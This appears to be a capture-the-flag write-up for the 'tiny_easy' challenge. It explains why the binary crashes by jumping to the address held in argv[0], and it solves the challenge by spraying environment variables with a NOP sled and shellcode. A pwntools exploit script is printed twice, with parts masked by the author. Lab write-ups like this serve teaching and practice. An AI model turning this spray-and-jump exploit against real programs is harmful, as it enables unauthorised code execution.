
To comply with the rule 3, I masked some contents that is needed to solve this challenge.
The "rookie mistake" in the hint means probably not using the memory corruption mitigation technique. In fact, none of the techniques like NX have been applied except ASLR.
To obtain the flag, I should read flag with the group permission of the file "tiny_easy". But it causes a segmentation fault.
The result of typing "tiny_easy aaaa".
eax stores argc and edx stores the address of arg[0]. Therefore, [edx] is arg[0]. The higher addresses in the stack have addresses of environment variables.
The program tries to move to the 4 Bytes address of arg[0](0x6d6f682f == /hom) but terminates abnormally because there is no such address in memory.
<exploit.py>
#!/usr/bin/python
from pwn import *
jmpTo = "\x10\x93\xe3\xff"
shellcode = ■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■\x24\x72\x69\x01\x01\x31■■■■■■■■■■■■■■■■■■04\x59\x01\xe1\x51\x89\■■■■■■■■■■■■\x58\xcd\x80"
payload = "\x90"*20000 + shellcode
arg = [jmpTo]
exEnv = {}
for i in range(0, 100):
■■■■■■■■■■■■■■■■■■
for i in range(0, 50):
te = process(argv=arg, executable="/home/tiny_easy/tiny_easy",env=■■■)
#print vars(te)
te.interactive()
from pwn import *
jmpTo = "\x10\x93\xe3\xff"
shellcode = ■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■\x24\x72\x69\x01\x01\x31■■■■■■■■■■■■■■■■■■04\x59\x01\xe1\x51\x89\■■■■■■■■■■■■\x58\xcd\x80"
payload = "\x90"*20000 + shellcode
arg = [jmpTo]
exEnv = {}
for i in range(0, 100):
■■■■■■■■■■■■■■■■■■
for i in range(0, 50):
te = process(argv=arg, executable="/home/tiny_easy/tiny_easy",env=■■■)
#print vars(te)
te.interactive()
Since the memory corruption mitigation technique isn't applied and there is no limit to input, I thought about filling the memory with shellcode as much as possible. This is a spray technique.
argv in process() can change argv values. This allows you to jump to the shellcode by calling shellcode's address or \x90's address.
For reference, you can input a larger value in the environment variable than in argv. And It is possible to jump to the the left of a variable name or the "=" character, but it is more probable to success than to put it in argv.
※ How to make shellcode easy with pwntools(Link).
I got the flag after approximately 10 attempts.